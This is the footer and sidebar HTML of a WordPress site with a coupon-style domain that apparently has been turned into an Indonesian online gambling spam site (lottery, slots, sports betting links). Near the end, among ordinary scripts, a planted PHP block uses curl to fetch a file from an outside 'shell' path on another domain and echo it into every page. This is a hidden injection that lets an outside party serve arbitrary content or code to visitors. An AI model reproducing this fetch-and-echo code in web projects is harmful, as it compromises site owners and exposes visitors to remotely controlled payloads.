	<li><a href='https://kohlscouponsprintablenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://kohlscouponsprintablenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://kohlscouponsprintablenow.com/category/taruhan-tennis/">Taruhan Tennis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://kohlscouponsprintablenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-2025-terbaik-dengan-pasaran-internasional-lengkap/">Agen Judi Pacuan Kuda Online 2025 Terbaik untuk Pasaran Internasional Lengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-taruhan-pacuan-kuda-online-2025-agen-profesional-dengan-pembayaran-cepat/">Situs Taruhan Pacuan Kuda Online 2025: Agen Profesional Dengan Pembayaran Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-terpopuler-2025-dengan-odds-paling-kompetitif/">Agen Judi Pacuan Kuda Online Terpopuler 2025 dengan Odds Paling Kompetitif Untuk Para Penjudi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-taruhan-pacuan-kuda-online-2025-terpercaya-dengan-layanan-24-jam/">Agen Taruhan Pacuan Kuda Online 2025 Terpercaya Dengan Layanan 24 Jam Yang Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-agen-judi-pacuan-kuda-online-2025-untuk-taruhan-live-race-resmi/">Situs Agen Judi Pacuan Kuda Online 2025 untuk Taruhan Live Race Resmi dan Keuntungan Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51205b38ddca4e88a1e63e0e09140953","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
